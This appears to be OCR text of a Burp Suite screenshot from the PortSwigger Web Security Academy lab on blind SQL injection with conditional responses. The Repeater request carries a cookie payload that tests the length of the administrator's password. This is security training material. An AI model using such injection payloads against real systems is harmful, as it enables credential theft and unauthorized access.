 Burp Project Repeater Intruder View Help
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < >
Target: https://0a9b004e03655f6a81e0701600be00
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a9b004e03655f6a81e0701600be0070.web-security-academy.net
3 Cookie: TrackingId=lorxdl4OHS7BlCyn' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>20)='a; session=smIQ2iyQfWFv1ADLO1kaj3aSGxj2rIab
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional
responses
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games